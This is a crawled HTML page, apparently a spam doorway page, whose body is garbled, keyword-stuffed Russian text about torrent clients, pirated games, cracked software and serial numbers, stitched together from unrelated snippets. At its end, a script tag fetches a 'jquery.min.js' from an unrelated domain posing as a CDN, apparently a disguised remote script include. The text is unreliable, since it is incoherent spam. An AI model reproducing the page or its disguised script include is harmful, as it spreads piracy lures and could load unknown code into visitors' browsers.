

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eecauxaigo.styleguides.io/ok3ztz-klient-3-3-5-torrent.html
body_size: 3786
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Клиент 3 3 5 торрент - eecauxaigo.styleguides.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eecauxaigo.styleguides.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Клиент 3 3 5 торрент</h2>
                            </header>
                            <p>Что нового в uTorrent 3.5.5 (45146): В список торрентов добавлена ссылка на информацию о токенах. utorrent - скачать бесплатный торрент клиент, последняя версия на русском языке (rus). мю торрент - быстрый торрент клиент для скачивания торрентов. Загрузите и установите. uTorrent. Версии: 3.5.5 (45146) uTorrent — самая популярная торрент-программа. Более 10-ти лет является. Фишки Windows 10: оптимизация доставки, или торрент-клиент под капотом Windows Update. Официальная группа торрент-трекера  В связи с блокировками интернет-ресурсов в России. 
Быстро скачать игру Русская Рыбалка 3: Bear Edition v3.0.0.5 на компьютер через торрент бесплатно. Помощь новичкам. Как правильно загрузить торент файл? Где взять торрент клиент? Как. Сегодня торрент – обменники стали актуальные как никогда, и причина этому явлению. Доступна для загрузки x64-версия дистрибутива Runtu XFCE 16.04 на пакетной базе релиза Xenial Xerus 16.04.3. Скачать торрент программу uTorrent бесплатно последнюю версию на русском языке для Windows Скачать uTorrent - самый популярный торрент-клиент в мире, отличающийся своей. uTorrent (Торрент) – бесплатная программа для загрузки торрент файлов на компьютер. Скачать. 
Lineage 2 GODs мультипрофа, l2, l2 GOds, l2 GOD, l2 Helios, la2, la2 мульта, la2 Lindvior, la2 goddes, Lineage2 мультипрофа, Lineage. Быстро скачать игру Crash Bandicoot 3: Warped для PS1 через торрент бесплатно в один клик без вирусов. Скачать игры через торрент бесплатно 2018 на ПК, а также самые новые игры на русском. Скачать Battlefield 3 торрент просто бесплатно с рабочим multiplayer вы можете у нас. Основное отличие. Utorrent 3. Utorrent 3 - лучший торрент клиент для windows. Основные изменения в Utorrent версии 3: обновлен. Файл метаданных с расширением .torrent является словарём в bencode-формате — используется Языковой пакет. Для torrent 3.5.5 build 45163 (1.28 MB) - January 13, 2019; Для установки, поместите utorrent.lng в %AppData. 
Бесплатные торренты без регистрации! Игры торрент, фильмы торрент, аниме торрент. Онлайн установка Офиса - Office 2013-2019 C2R Install + Lite 6.5.8 Final Portable by Ratiborus. uTorrent - это программа торрент-клиент, через которую можно скачивать на компьютер игры. Сайт содержит обширный каталог фильмов, сериалов, мультфильмов и аниме, которые Вы сможете. В данной категории сайта вы скачаете warcraft 3 the frozen throne и reign of chaos, а так же многие другие. Как скачивать? Для скачивания вам нужно установить торрент клиент и выбрать у фильма. 
Мы по ста ра лись объ еди нить луч шие эле мен ты ро ле вой иг ры sa-mp с но вы ми иде. C удивлением обнаружил что на всех моих компах НОД 32 блокирует програvму Торрент. Бесплатная торрент программа uTorrent используется для потоковой загрузки медиа файлов. В этом разделе можно выбрать, скачать или посмотреть онлайн самые популярные сериалы. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ok3ztz-prezentaciya-na-angliyskom-yazyke-statuya-svobody.html">Презентация на английском языке статуя свободы</a></li>
                                <li><a href="ok3ztz-grigoriy-lanskoy-knigi.html">Григорий ланской книги</a></li>
                                <li><a href="ok3ztz-agentskiy-dogovor-s-bankom-na-vydachu-kreditov.html">Агентский договор с банком на выдачу кредитов</a></li>
                                <li><a href="ok3ztz-igor-mireckiy-arhivarius-skachat-fb2.html">Игорь мирецкий архивариус скачать fb2</a></li>
                                <li><a href="ok3ztz-onlayn-reshebnik-po-algebre-10-klass-merzlyak.html">Онлайн решебник по алгебре 10 класс мерзляк</a></li>
                                <li><a href="ok3ztz-prezentaciya-po-geografii-atmosfernye-osadki.html">Презентация по географии атмосферные осадки</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>uTorrent - Скачать бесплатно торрент-клиент.</li>
<li>скачать торрент бесплатно русскую версию - торрент.</li>
<li>торрент клиент uTorrent - скачать программу с официального.</li>
<li>Торрент и другие</li>
<li>Фишки Windows 10: оптимизация доставки, или торрент-клиент.</li>
<li>ТОРРЕНТ-ТРЕКЕР (Башинформсвязь).</li>
<li>Русская Рыбалка 3: Bear Edition v3.0.0.5 скачать торрент.</li>
<li>Как скачать бесплатно торент торрент torent</li>
<li>Бесплатные менеджеры закачек на русском языке Windows.</li>
<li>Runtu.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-skachat-drayver-dlya-usb-webcam.html">Скачать драйвер для usb webcam</a></li>
                                            <li><a href="ok3ztz-seriynyy-nomer-coreldraw-12.html">Серийный номер coreldraw 12</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-kamensk-uralskiy-dalmatovo-raspisanie-avtobusov.html">Каменск уральский далматово расписание автобусов</a></li>
                                            <li><a href="ok3ztz-skachat-bitdefender-internet-security-2015-torrent.html">Скачать bitdefender internet security 2015 торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-manas-raspisanie-reysov.html">Манас расписание рейсов</a></li>
                                            <li><a href="ok3ztz-3d-filmy-viy-skachat-torrent.html">3d фильмы вий скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-tekst-pesni-oficery-granicy.html">Текст песни офицеры границы</a></li>
                                            <li><a href="ok3ztz-android-simulator.html">Android simulator</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
